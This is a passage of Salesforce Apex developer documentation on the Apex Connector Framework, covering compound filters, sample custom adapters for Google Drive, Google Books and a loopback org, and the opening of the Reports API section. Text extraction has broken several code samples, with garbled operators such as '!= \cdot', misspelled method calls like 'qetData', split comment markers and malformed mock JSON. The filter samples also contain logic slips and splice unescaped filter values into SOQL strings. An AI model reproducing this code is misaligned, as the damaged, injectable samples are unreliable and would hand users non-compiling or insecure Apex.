Suppose, instead, that the filter has type set to LESS THAN, columnValue set to 3, and columnName set to numericCol. We'd construct a DataSource.TableResult object that contains all the rows that have a numericCol value less than 3.

To improve performance, do all the filtering in the external system. You can, for example, translate the Filter object into a SQL or OData query, or map it to parameters on a SOAP query. If the external system returns a large set of data, and you do the filtering in your Apex code, you quickly exceed your governor limits.

If you can't do all the filtering in the external system, do as much as possible there and return as little data as possible. Then filter the smaller collection of data in your Apex code.

### SEE ALSO:

### <span id="page-413-0"></span>[Filter Class](#page-1602-0)

### Compound Filters in the Apex Connector Framework

Filters can have child filters, which are stored in the subfilters property.

If a filter has children, the filter type must be one of the following.



This code example illustrates how to deal with compound filters.

```
override global DataSource.TableResult query(DataSource.QueryContext context) {
   // Call out to an external data source and retrieve a set of records.
   // We should attempt to get as much information as possible about the
   // query from the QueryContext, to minimize the number of records
   // that we return.
   List<Map<String, Object>> rows = retrieveData(context);
   // This only filters the results. Anything in the query that we don't
   // currently support, such as aggregation or sorting, is ignored.
   return DataSource.TableResult.get(context, postFilterRecords(
        context.tableSelection.filter, rows));
}
private List<Map<String,Object>> retrieveData(DataSource.QueryContext context) {
   // Call out to an external data source. Form the callout so that
   // it filters as much as possible on the remote site,
   // based on the parameters in the QueryContext.
   return ...;
}
private List<Map<String,Object>> postFilterRecords(
   DataSource.Filter filter, List<Map<String,Object>> rows) {
   if (filter == null) {
       return rows;
    }
   DataSource.FilterType type = filter.type;
   List<Map<String,Object>> retainedRows = new List<Map<String,Object>>();
```

```
if (type == DataSource.FilterType.NOT_) {
       // We expect one Filter in the subfilters.
       DataSource.Filter subfilter = filter.subfilters.get(0);
        for (Map<String,Object> row : rows) {
            if (!evaluate(filter, row)) {
                retainedRows.add(row);
            }
        }
        return retainedRows;
    } else if (type == DataSource.FilterType.AND_) {
       // For each filter, find all matches; anything that matches ALL filters
        // is returned.
        retainedRows = rows;
       for (DataSource.Filter subfilter : filter.subfilters) {
           retainedRows = postFilterRecords(filter, retainedRows);
        }
        return retainedRows;
    } else if (type == DataSource.FilterType.OR_) {
        // For each filter, find all matches. Anything that matches
        // at least one filter is returned.
        for (DataSource.Filter subfilter : filter.subfilters) {
            List<Map<String,Object>> matchedRows = postFilterRecords(
                subfilter, rows);
           retainedRows.addAll(matchedRows);
        }
        return retainedRows;
    } else {
        // Find all matches for this filter in our collection of records.
        for (Map<String,Object> row : rows) {
            if (evaluate(filter, row)) {
               retainedRows.add(row);
            }
        }
       return retainedRows;
    }
private Boolean evaluate(DataSource.Filter filter, Map<String,Object> row) {
    if (filter.type == DataSource.FilterType.EQUALS) {
       String columnName = filter.columnName;
        Object expectedValue = filter.columnValue;
        Object foundValue = row.get(columnName);
        return expectedValue.equals(foundValue);
    } else {
       // Throw an exception; implementing other filter types is left
        // as an exercise for the reader.
       throwException('Unexpected filter type: ' + filter.type);
    }
   return false;
```
}

}

[Filter Class](#page-1602-0)

# Considerations for the Apex Connector Framework

Understand the limits and considerations for creating Salesforce Connect custom adapters with the Apex Connector Framework.

- Make sure that you understand the limits of the external system's APIs. For example, some external systems accept only requests for up to 40 rows.
- **•** Data type limitations:
	- **–** Double—The value loses precision beyond 18 significant digits. For higher precision, use decimals instead of doubles.
	- **–** String—If the length is greater than 255 characters, the string is mapped to a long text area field in Salesforce.
- **•** Custom adapters for Salesforce Connect are subject to the same limitations as any other Apex code. For example:
	- **–** All Apex governor limits apply.
	- **–** Apex callouts aren't allowed after data manipulation language (DML) operations in the same transaction. Therefore, within the same transaction, you can't update a Salesforce record and then do an Apex callout.
	- **–** Test methods don't support web service callouts; tests that perform web service callouts fail. For an example that shows how to avoid these failing tests by returning mock responses, see Google Drive™ [Custom Adapter for Salesforce Connect](#page-415-0) on page 396.

# Apex Connector Framework Examples

These examples illustrate how to use the Apex Connector Framework to create custom adapters for Salesforce Connect.

### IN THIS SECTION:

### Google Drive™ [Custom Adapter for Salesforce Connect](#page-415-0)

This example illustrates how to use callouts and OAuth to connect to an external system, which in this case is the Google Drive™ online storage service. The example also shows how to avoid failing tests from web service callouts by returning mock responses for test methods.

### Google Books™ [Custom Adapter for Salesforce Connect](#page-420-0)

This example illustrates how to work around the requirements and limits of an external system's APIs: in this case, the Google Books API Family.

### <span id="page-415-0"></span>[Loopback Custom Adapter for Salesforce Connect](#page-427-0)

This example illustrates how to handle filtering in queries. For simplicity, this example connects the Salesforce org to itself as the external system.

# Google Drive™ Custom Adapter for Salesforce Connect

This example illustrates how to use callouts and OAuth to connect to an external system, which in this case is the Google Drive<sup>™</sup> online storage service. The example also shows how to avoid failing tests from web service callouts by returning mock responses for test methods.

For this example to work reliably, request offline access when setting up OAuth so that Salesforce can obtain and maintain a refresh token for your connections.

### DriveDataSourceConnection Class

```
/**
    Extends the DataSource. Connection class to enable
```

```
Salesforce to sync the external system's schema
* and to handle queries and searches of the external data.
**/
global class DriveDataSourceConnection extends
   DataSource.Connection {
   private DataSource.ConnectionParams connectionInfo;
    /**
       Constructor for DriveDataSourceConnection.
    **/
   global DriveDataSourceConnection(
       DataSource.ConnectionParams connectionInfo) {
       this.connectionInfo = connectionInfo;
    }
    / * *
       Called when an external object needs to get a list of
        schema from the external data source, for example when
        the administrator clicks "Validate and Sync" in the
     * user interface for the external data source.
    **/
   override global List<DataSource.Table> sync() {
       List<DataSource.Table> tables =
           new List<DataSource.Table>();
       List<DataSource.Column> columns;
       columns = new List<DataSource.Column>();
       columns.add(DataSource.Column.text('title', 255));
       columns.add(DataSource.Column.text('description',255));
       columns.add(DataSource.Column.text('createdDate',255));
       columns.add(DataSource.Column.text('modifiedDate',255));
       columns.add(DataSource.Column.url('selfLink'));
       columns.add(DataSource.Column.url('DisplayUrl'));
       columns.add(DataSource.Column.text('ExternalId',255));
       tables.add(DataSource.Table.get('googleDrive','title',
           columns));
       return tables;
    }
    /**
        Called to query and get results from the external
        system for SOQL queries, list views, and detail pages
        for an external object that's associated with the
        external data source.
     *
       The QueryContext argument represents the query to run
        against a table in the external system.
     *
     * Returns a list of rows as the query results.
    **/
   override global DataSource.TableResult query(
       DataSource.QueryContext context) {
       DataSource.Filter filter = context.tableSelection.filter;
       String url;
       if (filter != null) {
```

```
String thisColumnName = filter.columnName;
        if (thisColumnName != null &&
                thisColumnName.equals('ExternalId'))
            url = 'https://www.googleapis.com/drive/v2/'
            + 'files/' + filter.columnValue;
        else
           url = 'https://www.googleapis.com/drive/v2/'
            + 'files';
    } else {
        url = 'https://www.googleapis.com/drive/v2/'
        + 'files';
    }
    /**
     * Filters, sorts, and applies limit and offset clauses.
    **/
    List<Map<String, Object>> rows =
        DataSource.QueryUtils.process(context, getData(url));
    return DataSource.TableResult.get(true, null,
       context.tableSelection.tableSelected, rows);
}
/**
    Called to do a full text search and get results from
    the external system for SOSL queries and Salesforce
    global searches.
 *
    The SearchContext argument represents the query to run
    against a table in the external system.
 *
   Returns results for each table that the SearchContext
    requested to be searched.
 **/
override global List<DataSource.TableResult> search(
    DataSource.SearchContext context) {
    List<DataSource.TableResult> results =
        new List<DataSource.TableResult>();
    for (Integer i =0; i < context.tableSelections.size(); i++) {
        String entity = context.tableSelections[i].tableSelected;
        String url =
            'https://www.googleapis.com/drive/v2/files'+
            '?q=fullText+contains+\''+context.searchPhrase+'\'';
        results.add(DataSource.TableResult.get(
            true, null, entity, getData(url)));
    }
   return results;
}
/ * *Helper method to parse the data.
 * The url argument is the URL of the external system.
   Returns a list of rows from the external system.
```

```
**/
public List<Map<String, Object>> getData(String url) {
   String response = getResponse(url);
    List<Map<String, Object>> rows =
       new List<Map<String, Object>>();
   Map<String, Object> responseBodyMap = (Map<String, Object>)
        JSON.deserializeUntyped(response);
    /**
     * Checks errors.
     **/
   Map<String, Object> error =
        (Map<String, Object>)responseBodyMap.get('error');
    if (error!=null) {
       List<Object> errorsList =
            (List<Object>)error.get('errors');
        Map<String, Object> errors =
           (Map<String, Object>)errorsList[0];
        String errorMessage = (String)errors.get('message');
        throw new DataSource.OAuthTokenExpiredException(errorMessage);
    }
    List<Object> fileItems=(List<Object>)responseBodyMap.get('items');
    if (fileItems != null) {
        for (Integer i=0; i < fileItems.size(); i++) {
           Map<String, Object> item =
                (Map<String, Object>)fileItems[i];
           rows.add(createRow(item));
        }
    } else {
       rows.add(createRow(responseBodyMap));
    }
   return rows;
}
/**
    Helper method to populate the External ID and Display
    URL fields on external object records based on the 'id'
    value that's sent by the external system.
 *
   The Map<String, Object> item parameter maps to the data
   that represents a row.
 *
   Returns an updated map with the External ID and
 * Display URL values.
**/
public Map<String, Object> createRow(
   Map<String, Object> item){
   Map<String, Object> row = new Map<String, Object>();
   for ( String key : item.keySet() ) {
        if (key == 'id') {
```

```
row.put('ExternalId', item.get(key));
        } else if (key=='selfLink') {
            row.put(key, item.get(key));
            row.put('DisplayUrl', item.get(key));
        } else {
            row.put(key, item.get(key));
        }
    }
    return row;
}
static String mockResponse = '{' +
   ' "kind": "drive#file",' +
   ' "id": "12345",' +
     "selfLink": "files/12345",' +
   ' "title": "Mock File",' +
   ' "mimeType": "application/text",' +
   ' "description": "Mock response that's used during tests",' +
   ' "createdDate": "2016-04-20",' +
   ' "modifiedDate": 2016-04-20",' +
   ' "version": 1,' +
  '}';
/**
   Helper method to make the HTTP GET call.
   The url argument is the URL of the external system.
 * Returns the response from the external system.
 **/
public String getResponse(String url) {
    if (System.Test.isRunningTest()) {
      // Avoid callouts during tests. Return mock data instead.
      return mockResponse;
    } else {
      // Perform callouts for production (non-test) results.
      Http httpProtocol = new Http();
      HttpRequest request = new HttpRequest();
      request.setEndPoint(url);
      request.setMethod('GET');
      request.setHeader('Authorization', 'Bearer '+
          this.connectionInfo.oauthToken);
      HttpResponse response = httpProtocol.send(request);
      return response.getBody();
    }
}
```
### DriveDataSourceProvider Class

}



```
* to an external system.
**/
global class DriveDataSourceProvider
    extends DataSource.Provider {
    /**
       Declares the types of authentication that can be used
       to access the external system.
     **/
   override global List<DataSource.AuthenticationCapability>
       getAuthenticationCapabilities() {
       List<DataSource.AuthenticationCapability> capabilities =
            new List<DataSource.AuthenticationCapability>();
       capabilities.add(
           DataSource.AuthenticationCapability.OAUTH);
        capabilities.add(
            DataSource.AuthenticationCapability.ANONYMOUS);
       return capabilities;
    }
    /**
        Declares the functional capabilities that the
        external system supports.
    **/
   override global List<DataSource.Capability>
       getCapabilities() {
       List<DataSource.Capability> capabilities =
            new List<DataSource.Capability>();
       capabilities.add(DataSource.Capability.ROW_QUERY);
       capabilities.add(DataSource.Capability.SEARCH);
       return capabilities;
    }
    /**
       Declares the associated DataSource.Connection class.
    **/
   override global DataSource.Connection getConnection(
       DataSource.ConnectionParams connectionParams) {
        return new DriveDataSourceConnection(connectionParams);
    }
}
```
# <span id="page-420-0"></span>Google Books™ Custom Adapter for Salesforce Connect

This example illustrates how to work around the requirements and limits of an external system's APIs: in this case, the Google Books API Family.

To integrate with the Google Books™ service, we set up Salesforce Connect as follows.

- **•** The Google Books API allows a maximum of 40 returned results, so we develop our custom adapter to handle result sets with more than 40 rows.
- **•** The Google Books API can sort only by search relevance and publish dates, so we develop our custom adapter to disable sorting on columns.
- **•** To support OAuth, we set up our authentication settings in Salesforce so that the requested scope of permissions for access tokens includes *https://www.googleapis.com/auth/books*.
- **•** To allow Apex callouts, we define these remote sites in Salesforce:
	- **–** https://www.googleapis.com
	- **–** https://books.google.com

### BooksDataSourceConnection Class

```
/**
    Extends the DataSource. Connection class to enable
    Salesforce to sync the external system metadata
    schema and to handle queries and searches of the external
    data.
**/
global class BooksDataSourceConnection extends
   DataSource.Connection {
   private DataSource.ConnectionParams connectionInfo;
   // Constructor for BooksDataSourceConnection.
   global BooksDataSourceConnection(DataSource.ConnectionParams
                                    connectionInfo) {
       this.connectionInfo = connectionInfo;
    }
    /**
        Called when an external object needs to get a list of
        schema from the external data source, for example when
        the administrator clicks "Validate and Sync" in the
        user interface for the external data source.
    **/
   override global List<DataSource.Table> sync() {
       List<DataSource.Table> tables =
            new List<DataSource.Table>();
       List<DataSource.Column> columns;
       columns = new List<DataSource.Column>();
       columns.add(getColumn('title'));
       columns.add(getColumn('description'));
       columns.add(getColumn('publishedDate'));
       columns.add(getColumn('publisher'));
       columns.add(DataSource.Column.url('DisplayUrl'));
       columns.add(DataSource.Column.text('ExternalId', 255));
       tables.add(DataSource.Table.get('googleBooks', 'title',
                                        columns));
       return tables;
    }
    /**
        Google Books API v1 doesn't support sorting,
    * so we create a column with sortable = false.
    **/
   private DataSource.Column getColumn(String columnName) {
```

```
DataSource.Column column = DataSource.Column.text(columnName,
                                                    255);
   column.sortable = false;
   return column;
}
/**
    Called to query and get results from the external
    system for SOQL queries, list views, and detail pages
    for an external object that's associated with the
    external data source.
 *
    The QueryContext argument represents the query to run
    against a table in the external system.
 *
 * Returns a list of rows as the query results.
**/
override global DataSource.TableResult query(
                DataSource.QueryContext contexts) {
   DataSource.Filter filter = contexts.tableSelection.filter;
   String url;
   if (contexts.tableSelection.columnsSelected.size() == 1 &&
   contexts.tableSelection.columnsSelected.get(0).aggregation ==
       DataSource.QueryAggregation.COUNT) {
        return getCount(contexts);
    }
   if (filter != null) {
        String thisColumnName = filter.columnName;
        if (thisColumnName != null &&
            thisColumnName.equals('ExternalId')) {
           url = 'https://www.googleapis.com/books/v1/' +
                'volumes?q=' + filter.columnValue +
                '&maxResults=1&id=' + filter.columnValue;
            return DataSource.TableResult.get(true, null,
                        contexts.tableSelection.tableSelected,
                        getData(url));
        }
        else {
           url = 'https://www.googleapis.com/books/' +
                'v1/volumes?q=' + filter.columnValue +
                '&id=' + filter.columnValue +
                '&maxResults=40' + '&startIndex=';
        }
    } else {
        url = 'https://www.googleapis.com/books/v1/' +
            'volumes?q=america&' + '&maxResults=40' +
           '&startIndex=';
    }
    /**
        Google Books API v1 supports maxResults of 40
       so we handle pagination explicitly in the else statement
    * when we handle more than 40 records per query.
     **/
```

```
if (contexts.maxResults < 40) {
        return DataSource.TableResult.get(true, null,
                contexts.tableSelection.tableSelected,
                getData(url + contexts.offset));
    }
    else {
       return fetchData(contexts, url);
    }
 }
/**
   Helper method to fetch results when maxResults is
    greater than 40 (the max value for maxResults supported
    by Google Books API v1).
 **/
private DataSource.TableResult fetchData(
    DataSource.QueryContext contexts, String url) {
    Integer fetchSlot = (contexts.maxResults / 40) + 1;
   List<Map<String, Object>> data =
        new List<Map<String, Object>>();
    Integer startIndex = contexts.offset;
    for(Integer count = 0; count < fetchSlot; count++) {
        data.addAll(qetData(url + startIndex));
        if(count == 0)contexts.offset = 41;
        else
           contexts.offset += 40;
    }
    return DataSource.TableResult.get(true, null,
                    contexts.tableSelection.tableSelected, data);
}
/**
   Helper method to execute count() query.
**/
private DataSource.TableResult getCount(
   DataSource.QueryContext contexts) {
    String url = 'https://www.googleapis.com/books/v1/' +
                'volumes?q=america&projection=full';
    List<Map<String,Object>> response =
        DataSource.QueryUtils.filter(contexts, getData(url));
    List<Map<String, Object>> countResponse =
        new List<Map<String, Object>>();
   Map<String, Object> countRow =
        new Map<String, Object>();
    countRow.put(
        contexts.tableSelection.columnsSelected.get(0).columnName,
        response.size());
   countResponse.add(countRow);
   return DataSource.TableResult.get(contexts, countResponse);
}
/**
```

```
Called to do a full text search and get results from
     the external system for SOSL queries and Salesforce
    global searches.
 *
    The SearchContext argument represents the query to run
 * against a table in the external system.
 *
   Returns results for each table that the SearchContext
 * requested to be searched.
 **/
override global List<DataSource.TableResult> search(
    DataSource.SearchContext contexts) {
    List<DataSource.TableResult> results =
        new List<DataSource.TableResult>();
    for (Integer i =0; i< contexts.tableSelections.size();i++) {
        String entity = contexts.tableSelections[i].tableSelected;
        String url = 'https://www.googleapis.com/books/v1' +
                    '/volumes?q=' + contexts.searchPhrase;
        results.add(DataSource.TableResult.get(true, null,
                                            entity,
                                            getData(url)));
    }
   return results;
}
/**
   Helper method to parse the data.
    Returns a list of rows from the external system.
**/
public List<Map<String, Object>> getData(String url) {
   HttpResponse response = getResponse(url);
    String body = response.getBody();
    List<Map<String, Object>> rows =
        new List<Map<String, Object>>();
   Map<String, Object> responseBodyMap =
        (Map<String, Object>)JSON.deserializeUntyped(body);
/ * *Checks errors.
**/
   Map<String, Object> error =
        (Map<String, Object>)responseBodyMap.get('error');
    if (error!=null) {
        List<Object> errorsList =
           (List<Object>)error.get('errors');
        Map<String, Object> errors =
            (Map<String, Object>)errorsList[0];
        String messages = (String)errors.get('message');
        throw new DataSource.OAuthTokenExpiredException(messages);
    }
```

```
List<Object> sItems = (List<Object>)responseBodyMap.get('items');
    if (sItems != null) {
        for (Integer i=0; i< sItems.size(); i++) {
           Map<String, Object> item =
                (Map<String, Object>)sItems[i];
           rows.add(createRow(item));
        }
    } else {
       rows.add(createRow(responseBodyMap));
    }
   return rows;
}
/**
    Helper method to populate a row based on source data.
 *
    The item argument maps to the data that
   represents a row.
 *
   Returns an updated map with the External ID and
 * Display URL values.
 **/
public Map<String, Object> createRow(
   Map<String, Object> item) {
   Map<String, Object> row = new Map<String, Object>();
   for ( String key : item.keySet() ){
        if (key == 'id') {
            row.put('ExternalId', item.get(key));
        } else if (key == 'volumeInfo') {
            Map<String, Object> volumeInfoMap =
                (Map<String, Object>)item.get(key);
            row.put('title', volumeInfoMap.get('title'));
            row.put('description',
                    volumeInfoMap.get('description'));
            row.put('DisplayUrl',
                    volumeInfoMap.get('infoLink'));
            row.put('publishedDate',
                    volumeInfoMap.get('publishedDate'));
            row.put('publisher',
                    volumeInfoMap.get('publisher'));
        }
   }
   return row;
}
/**
   Helper method to make the HTTP GET call.
   The url argument is the URL of the external system.
    Returns the response from the external system.
 **/
public HttpResponse getResponse(String url) {
   Http httpProtocol = new Http();
```

```
HttpRequest request = new HttpRequest();
        request.setEndPoint(url);
        request.setMethod('GET');
        request.setHeader('Authorization', 'Bearer '+
                        this.connectionInfo.oauthToken);
        HttpResponse response = httpProtocol.send(request);
       return response;
   }
}
```
### BooksDataSourceProvider Class

```
/**
    Extends the DataSource. Provider base class to create a
    custom adapter for Salesforce Connect. The class informs
   Salesforce of the functional and authentication
   capabilities that are supported by or required to connect
   to an external system.
**/
global class BooksDataSourceProvider extends
    DataSource.Provider {
    /**
        Declares the types of authentication that can be used
     * to access the external system.
    **/
   override global List<DataSource.AuthenticationCapability>
        getAuthenticationCapabilities() {
        List<DataSource.AuthenticationCapability> capabilities =
            new List<DataSource.AuthenticationCapability>();
       capabilities.add(
           DataSource.AuthenticationCapability.OAUTH);
       capabilities.add(
           DataSource.AuthenticationCapability.ANONYMOUS);
       return capabilities;
    }
    / * *Declares the functional capabilities that the
     * external system supports.
    **/
   override global List<DataSource.Capability>
        getCapabilities() {
       List<DataSource.Capability> capabilities = new
           List<DataSource.Capability>();
       capabilities.add(DataSource.Capability.ROW_QUERY);
       capabilities.add(DataSource.Capability.SEARCH);
       return capabilities;
    }
    / * *Declares the associated DataSource. Connection class.
    **/
   override global DataSource.Connection getConnection(
```

```
DataSource.ConnectionParams connectionParams) {
        return new BooksDataSourceConnection(connectionParams);
   }
}
```
# <span id="page-427-0"></span>Loopback Custom Adapter for Salesforce Connect

This example illustrates how to handle filtering in queries. For simplicity, this example connects the Salesforce org to itself as the external system.

### LoopbackDataSourceConnection Class

```
/**
   Extends the DataSource. Connection class to enable
   Salesforce to sync the external system's schema
    and to handle queries and searches of the external data.
**/
global class LoopbackDataSourceConnection
   extends DataSource.Connection {
    /**
    * Constructors.
    **/
   global LoopbackDataSourceConnection(
       DataSource.ConnectionParams connectionParams) {
    }
   global LoopbackDataSourceConnection() {}
    /**
       Called when an external object needs to get a list of
        schema from the external data source, for example when
       the administrator clicks "Validate and Sync" in the
       user interface for the external data source.
    **/
   override global List<DataSource.Table> sync() {
       List<DataSource.Table> tables =
           new List<DataSource.Table>();
       List<DataSource.Column> columns;
       columns = new List<DataSource.Column>();
       columns.add(DataSource.Column.text('ExternalId', 255));
       columns.add(DataSource.Column.url('DisplayUrl'));
       columns.add(DataSource.Column.text('Name', 255));
       columns.add(
           DataSource.Column.number('NumberOfEmployees', 18, 0));
       tables.add(
           DataSource.Table.get('Looper', 'Name', columns));
       return tables;
    }
    /**
     * Called to query and get results from the external
       system for SOQL queries, list views, and detail pages
       for an external object that's associated with the
```

```
* external data source.
 *
    The QueryContext argument represents the query to run
    against a table in the external system.
 *
 * Returns a list of rows as the query results.
 **/
override global DataSource.TableResult
    query(DataSource.QueryContext context) {
    if (context.tableSelection.columnsSelected.size() == 1 &&
        context.tableSelection.columnsSelected.get(0).aggregation ==
            DataSource.QueryAggregation.COUNT) {
        integer count = execCount(getCountQuery(context));
        List<Map<String, Object>> countResponse =
           new List<Map<String, Object>>();
        Map<String, Object> countRow =
           new Map<String, Object>();
        countRow.put(
           context.tableSelection.columnsSelected.get(0).columnName,
           count);
        countResponse.add(countRow);
        return DataSource.TableResult.get(context,countResponse);
    } else {
        List<Map<String,Object>> rows = execQuery(
           getSoqlQuery(context));
        return DataSource.TableResult.get(context,rows);
    }
}
/**
    Called to do a full text search and get results from
    the external system for SOSL queries and Salesforce
    global searches.
 *
 * The SearchContext argument represents the query to run
    against a table in the external system.
 *
    Returns results for each table that the SearchContext
 * requested to be searched.
**/
override global List<DataSource.TableResult>
   search(DataSource.SearchContext context) {
   return DataSource.SearchUtils.searchByName(context, this);
}
/**
   Helper method to execute the SOOL query and
    return the results.
**/
private List<Map<String,Object>>
   execQuery(String soqlQuery) {
   List<Account> objs = Database.query(soqlQuery);
   List<Map<String,Object>> rows =
        new List<Map<String,Object>>();
```

```
for (Account obj : objs) {
        Map<String,Object> row = new Map<String,Object>();
        row.put('Name', obj.Name);
        row.put('NumberOfEmployees', obj.NumberOfEmployees);
        row.put('ExternalId', obj.Id);
        row.put('DisplayUrl',
           URL.getSalesforceBaseUrl().toExternalForm() +
                obj.Id);
        rows.add(row);
    }
   return rows;
}
/**
* Helper method to get aggregate count.
**/
private integer execCount(String soqlQuery) {
   integer count = Database.countQuery(soqlQuery);
   return count;
}
/**
   Helper method to create default aggregate query.
**/
private String getCountQuery(DataSource.QueryContext context) {
   String baseQuery = 'SELECT COUNT() FROM Account';
   String filter = getSoqlFilter('',
        context.tableSelection.filter);
   if (filter.length() > 0)
       return baseQuery + ' WHERE ' + filter;
   return baseQuery;
}
/**
* Helper method to create default query.
**/
private String getSoqlQuery(DataSource.QueryContext context) {
   String baseQuery =
        'SELECT Id, Name, NumberOfEmployees FROM Account';
   String filter = getSoqlFilter('',
       context.tableSelection.filter);
   if (filter.length() > 0)
       return baseQuery + ' WHERE ' + filter;
   return baseQuery;
}
/**
* Helper method to handle query filter.
**/
private String getSoqlFilter(String query,
   DataSource.Filter filter) {
   if (filter == null) {
       return query;
    }
```

```
String append;
    DataSource.FilterType type = filter.type;
    List<Map<String,Object>> retainedRows =
        new List<Map<String, Object>>();
    if (type == DataSource.FilterType.NOT_) {
       DataSource.Filter subfilter = filter.subfilters.get(0);
        append = getSoqlFilter('NOT', subfilter);
    } else if (type == DataSource.FilterType.AND_) {
        append =
            getSoqlFilterCompound('AND', filter.subfilters);
    } else if (type == DataSource.FilterType.OR_) {
        append =
            getSoqlFilterCompound('OR', filter.subfilters);
    } else {
       append = qetSoqlFilterExpression(filter);
   }
   return query + ' ' + append;
}
/**
   Helper method to handle query subfilters.
**/
private String getSoqlFilterCompound(String operator,
   List<DataSource.Filter> subfilters) {
   String expression = ' (';
   boolean first = true;
    for (DataSource.Filter subfilter : subfilters) {
        if (first)
            first = false;
        else
            expression += ' ' + operator + ' ';
        expression += getSoqlFilter('', subfilter);
   }
    expression += ') ';
   return expression;
}
/**
   Helper method to handle query filter expressions.
**/
private String getSoqlFilterExpression(
   DataSource.Filter filter) {
   String columnName = filter.columnName;
    String operator;
   Object expectedValue = filter.columnValue;
    if (filter.type == DataSource.FilterType.EQUALS) {
        operator = != \cdot;
    } else if (filter.type ==
       DataSource.FilterType.NOT_EQUALS) {
        operator = '<>';
    } else if (filter.type ==
       DataSource.FilterType.LESS_THAN) {
        operator = ' <';
    } else if (filter.type ==
```

```
DataSource.FilterType.GREATER_THAN) {
        operator = '>';
    } else if (filter.type ==
        DataSource.FilterType.LESS_THAN_OR_EQUAL_TO) {
        operator = '<=';} else if (filter.type ==
        DataSource.FilterType.GREATER_THAN_OR_EQUAL_TO) {
        operator = '>=';} else if (filter.type ==
        DataSource.FilterType.STARTS_WITH) {
        return mapColumnName(columnName) +
         ' LIKE \'' + String.valueOf(expectedValue) + '%\'';
    } else if (filter.type ==
        DataSource.FilterType.ENDS_WITH) {
        return mapColumnName(columnName) +
         ' LIKE \'%' + String.valueOf(expectedValue) + '\'';
    } else {
        throwException(
        'Implementing other filter types is left as an exercise for the reader: '
        + filter.type);
    }
    return mapColumnName(columnName) +
         ' ' + operator + ' ' + wrapValue(expectedValue);
}
/ * *
   Helper method to map column names.
 **/
private String mapColumnName(String apexName) {
   if (apexName.equalsIgnoreCase('ExternalId'))
        return 'Id';
    if (apexName.equalsIgnoreCase('DisplayUrl'))
       return 'Id';
   return apexName;
}
/**
* Helper method to wrap expression Strings with quotes.
**/
private String wrapValue(Object foundValue) {
   if (foundValue instanceof String)
        return '\'' + String.valueOf(foundValue) + '\'';
   return String.valueOf(foundValue);
}
```
### LoopbackDataSourceProvider Class

}


```
* to an external system.
**/
global class LoopbackDataSourceProvider
    extends DataSource.Provider {
    /**
       Declares the types of authentication that can be used
       to access the external system.
     **/
   override global List<DataSource.AuthenticationCapability>
       getAuthenticationCapabilities() {
       List<DataSource.AuthenticationCapability> capabilities =
            new List<DataSource.AuthenticationCapability>();
       capabilities.add(
           DataSource.AuthenticationCapability.ANONYMOUS);
        capabilities.add(
            DataSource.AuthenticationCapability.BASIC);
       return capabilities;
    }
    /**
        Declares the functional capabilities that the
        external system supports.
     **/
   override global List<DataSource.Capability>
       getCapabilities() {
       List<DataSource.Capability> capabilities =
            new List<DataSource.Capability>();
       capabilities.add(DataSource.Capability.ROW_QUERY);
       capabilities.add(DataSource.Capability.SEARCH);
       return capabilities;
    }
    /**
       Declares the associated DataSource.Connection class.
    **/
   override global DataSource.Connection
       getConnection(DataSource.ConnectionParams connectionParams) {
        return new LoopbackDataSourceConnection();
    }
}
```
## Salesforce Reports and Dashboards API via Apex

The Salesforce Reports and Dashboards API via Apex gives you programmatic access to your report data as defined in the report builder.

The API enables you to integrate report data into any web or mobile application, inside or outside the Salesforce platform. For example, you might use the API to trigger a Chatter post with a snapshot of top-performing reps each quarter.

The Reports and Dashboards API via Apex revolutionizes the way that you access and visualize your data. You can:

- **•** Integrate report data into custom objects.
- **•** Integrate report data into rich visualizations to animate the data.
- **•** Build custom dashboards.
- **•** Automate reporting tasks.

At a high level, the API resources enable you to query and filter report data. You can:

- **•** Run tabular, summary, or matrix reports synchronously or asynchronously.
- **•** Filter for specific data on the fly.
- **•** Query report data and metadata.

### IN THIS SECTION:

### [Requirements and Limitations](#page-433-0)

The Salesforce Reports and Dashboards API via Apex is available for organizations that have API enabled.

#### [Run Reports](#page-434-0)

You can run a report synchronously or asynchronously through the Salesforce Reports and Dashboards API via Apex.

### [List Asynchronous Runs of a Report](#page-435-0)

You can retrieve up to 2,000 instances of a report that you ran asynchronously.

#### [Get Report Metadata](#page-435-1)

You can retrieve report metadata to get information about a report and its report type.

#### [Get Report Data](#page-436-0)

You can use the ReportResults class to get the fact map, which contains data that's associated with a report.

#### [Filter Reports](#page-437-0)

To get specific results on the fly, you can filter reports through the API.

#### [Decode the Fact Map](#page-438-0)

The fact map contains the summary and record-level data values for a report.

#### [Test Reports](#page-440-0)

Like all Apex code, Salesforce Reports and Dashboards API via Apex code requires test coverage.

### <span id="page-433-0"></span>SEE ALSO:

[Reports Namespace](#page-1748-0)

### Requirements and Limitations

The Salesforce Reports and Dashboards API via Apex is available for organizations that have API enabled.

The following restrictions apply to the Reports and Dashboards API via Apex, in addition to general API limits.

- **•** Cross filters, standard report filters, and filtering by row limit are unavailable when filtering data.
- **•** Historical trend reports are only supported for matrix reports.
